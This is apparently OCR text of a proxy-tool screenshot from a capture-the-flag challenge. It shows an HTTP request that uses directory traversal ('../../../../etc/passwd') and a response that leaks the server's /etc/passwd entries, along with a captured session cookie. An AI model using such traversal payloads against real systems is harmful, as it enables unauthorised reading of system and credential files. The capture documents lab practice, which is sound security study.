 Send
Cancel
<
>
Target: http://f8da288
Request
Response
Pretty
Raw
\n
Actions
Pretty
Raw
Render
\n
Actions
GET /page?url=../../../../etc/passwd
HTTP/1.1
Host:
f8da288a-a619-4bc8-b0d4-8095e3dedd7c.node3.buu
oj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q
=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=
179aceacf02273-0590c27f90e5108-4c3f2c72-144000
-179aceacf032bc; session=
e017dc37-cec5-43d4-9fd4-1b1ad7184bef.ko8uk3Jvr
I4zWiBiJRTTL8UmHtA
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 31 May 2021 01:37:05 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 961
6 Connection: close
7 Content-Disposition: attachment;
filename=beautiful.jpg
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolog
in
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nolog
in
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nolog
in
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nol
ogin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/n
ologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin
23 list:x:38:38:Mailing List